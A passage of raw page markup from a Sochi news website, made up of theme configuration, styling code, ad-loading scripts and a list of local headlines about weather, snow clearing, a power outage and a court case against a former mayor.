text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5992";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="749";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/"  rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/"  rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/"  rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/"  rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/"  rel="bookmark" class="td-image-wrap " title="Погода в Сочи 17 и 18 января: будет ли снег" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427135012286435331_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/"  rel="bookmark" title="Погода в Сочи 17 и 18 января: будет ли снег">Погода в Сочи 17 и 18 января: будет ли снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжает действовать штормовое предупреждение из-за неблагоприятных погодных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/"  rel="bookmark" class="td-image-wrap " title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/photo_5440484569502576199_x-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/"  rel="bookmark" title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского">Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/#respond">0</a></span> </span></div><div class="td-excerpt">Генпрокуратура РФ выиграла дело против бывшего главы Сочи Копайгородского....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 